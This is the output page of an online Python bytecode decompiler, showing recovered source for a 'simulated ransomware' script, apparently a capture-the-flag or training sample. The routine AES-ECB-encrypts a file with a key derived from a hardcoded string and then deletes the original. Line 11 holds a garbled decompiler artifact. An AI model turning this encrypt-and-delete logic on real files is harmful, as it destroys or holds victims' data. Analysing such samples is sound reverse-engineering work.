 Operator Pyc Decompile to Pytho Engine uncompyle6
Copy Download Clear
simulated_ransomware.pyc, File Size : 1.82 KiB
Decompile Result
1 # uncompyle6 version 3.9.2
2 # Python bytecode version base 3.8.0 (3413)
3 # Decompiled from: Python 3.6.12 (default, Feb  9 2021, 09:19:15)
4 # [GCC 8.3.0]
5 # Embedded file name: simulated_ransomware.py
6 from Crypto.Cipher import AES
7 import os
8 from hashlib import sha256
9 KEY_SUFFIX = "RahsiaLagi"
10 KEY_STR = f"Bukan{KEY_SUFFIX}"
11 KEY = sha256(KEY_STR.encode()).digest()[None[:16]]
12
13 def pad(data):
14     pad_len = 16 - len(data) % 16
15     return data + bytes([pad_len]) * pad_len
16
17
18 def encrypt_file(filepath):
19     with open(filepath, "rb") as f:
20         plaintext = f.read()
21     padded = pad(plaintext)
22     cipher = AES.new(KEY, AES.MODE_ECB)
23     ciphertext = cipher.encrypt(padded)
24     with open(filepath + ".enc", "wb") as f:
25         f.write(ciphertext)
26     os.remove(filepath)
27
28
TOP